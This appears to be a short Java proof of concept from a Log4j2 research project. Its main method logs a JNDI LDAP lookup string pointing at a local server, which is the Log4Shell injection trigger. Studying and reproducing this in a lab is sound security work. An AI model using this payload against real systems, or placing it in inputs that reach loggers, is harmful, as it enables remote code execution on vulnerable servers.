 Main.java
1 package Log4j2Research;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6 public class Main {
7     public static void main(String[] args) {
8         Logger logger = LogManager.getLogger(Main.class);
        logger.info("${jndi:ldap://127.0.0.1:8085/kOXQHHlE}");
10     }
11 }
12